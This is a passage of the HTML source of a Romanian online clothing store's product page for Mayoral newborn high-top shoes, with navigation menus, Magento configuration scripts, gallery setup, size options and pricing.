href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/seturi-toamna-iarna.html" title="Seturi Toamna-Iarna"><span>Seturi Toamna-Iarna</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcGFudG9maS1pbmFsdGktcGVudHJ1LW5vdS1uYXNjdXQtOTU0Ni1tYXlvcmFsLW15LWdoZTAxbS5odG1s"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M" />
        <meta itemprop="image" content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/1/2/12-09561-093-m-5.jpg" />
        <meta itemprop="description" content="Ghete de copii pentru nou-nascut, esentiale in orice garderoba de iarna. O pereche de incaltaminte practica, care protejeaza in zilele friguroase. Talpa lejera si antiderapanta. Inchidere cu sireturi care permit imbunatatirea fixarii si sustinerii piciorului.

Pantofi

Curtea şi fata
100% Poliuretan
Căptuşeală şi branţ
100% Bumbac
Talpă
100% Material sintetic
Ingrijirea produsului

    " />
        <meta itemprop="url" content="https://i-fashion.ro/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html" />
        <meta itemprop="sku" content="MY-GHE01M-ROZ" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="RON" />
            <meta itemprop="price" content="99" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>
<input name="form_key" type="hidden" value="ehteZrPd3ejXrfxI" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/69971\/","handles":["default","catalog_product_view","catalog_product_view_id_69971","catalog_product_view_sku_MY-GHE01M-ROZ","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://i-fashion.ro/media/catalog/product/cache/09aef677e512ffb10afcba5621e678c1/1/2/12-09561-093-m-5.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
                 alt="Se încarca...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-09561-093-m-8.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-09561-093-m-8.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-09561-093-m-8.jpg","caption":"Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-09561-093-m-5.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-09561-093-m-5.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-09561-093-m-5.jpg","caption":"Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M","position":"2","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-09561-093-l-4.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-09561-093-l-4.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-09561-093-l-4.jpg","caption":"Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-09561-093-l-7.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-09561-093-l-7.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-09561-093-l-7.jpg","caption":"Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/1\/2\/12-09561-093-l-6.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/1\/2\/12-09561-093-l-6.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/1\/2\/12-09561-093-l-6.jpg","caption":"Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"69972":[],"69973":[],"69974":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://i-fashion.ro/caciula-blue-tricot-pentru-nou-nascut-ecofriends-9551-mayoral-my-caciula01m-70037.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/1/2/12-09551-051-l-4.jpg" alt="Caciula roza tricot pentru nou-nascut ECOFRIENDS 9551 MAYORAL MY-CACIULA01M"/>
            <h3 class="product-name">Caciula roza tricot pentru nou-nascut ECOFRIENDS 9551 MAYORAL MY-CACIULA01M</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://i-fashion.ro/ghete-blanita-pentru-nou-nascut-9567-mayoral-my-ghe02m.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/1/2/12-09567-036-l-1.jpg" alt="Ghete blanita pentru nou-nascut 9567 MAYORAL MY-GHE02M"/>
            <h3 class="product-name">Ghete blanita pentru nou-nascut 9567 MAYORAL MY-GHE02M</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Pantofi inalti pentru nou-nascut 9546 MAYORAL MY-GHE01M</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://i-fashion.ro/pantofi-inalti-pentru-nou-nascut-9546-mayoral-my-ghe01m.html#review-form">
                Fii primul în a face o recenzie acestui produs            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="69971" data-price-box="product-id-69971">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-69971"                data-price-amount="129"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">129,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Pret special</span>
        <span  id="product-price-69971"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 RON</span></span>
                <meta itemprop="price" content="99" />
        <meta itemprop="priceCurrency" content="RON" />
    </span>
    </span>

</div></div>
<div class="product-info-stock-sku">
            <span>Disponibilitate: </span>
        <div class="stock available" title="în stoc">
            <span class="label"> în stoc</span>
        </div>
     
<div class="availability only configurable-variation-qty" title="Cantitate">
    Numai <strong>%1</strong> ramase</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">MY-GHE01M-ROZ</div>
</div>
</div>
<div class="product-add-form">
    <form data-product-sku="MY-GHE01M-ROZ"
          action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcGFudG9maS1pbmFsdGktcGVudHJ1LW5vdS1uYXNjdXQtOTU0Ni1tYXlvcmFsLW15LWdoZTAxbS5odG1s/product/69971/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="69971" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="69971" />
        <input name="form_key" type="hidden" value="ehteZrPd3ejXrfxI" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campuri&#x20;obligatorii">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"47","label":"17 - 5-7 Luni","products":["69972"]},{"id":"48","label":"18 - 7-9 Luni","products":["69973"]},{"id":"49","label":"19 - 9-11 Luni","products":["69974"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"69972":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"69973":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}},"69974":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":99},"finalPrice":{"amount":99},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":129},"oldPrice":{"amount":129},"basePrice":{"amount":99},"finalPrice":{"amount":99}},"productId":"69971","chooseText":"Alegeti o optiune...","images":[],"index":{"69972":{"144":"47"},"69973":{"144":"48"},"69974":{"144":"49"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"69972":"MY-GHE01M-ROZ-17 - 5-7 Luni","69973":"MY-GHE01M-ROZ-18 - 7-9 Luni","69974":"MY-GHE01M-ROZ-19 - 9-11 Luni"}},
                "jsonSwatchConfig": {"144":{"47":{"type":"0","value":"17 - 5-7 Luni","label":"17 - 5-7 Luni"},"48":{"type":"0","value":"18 - 7-9 Luni","label":"18 - 7-9 Luni"},"49":{"type":"0","value":"19 - 9-11 Luni","label":"19 - 9-11 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
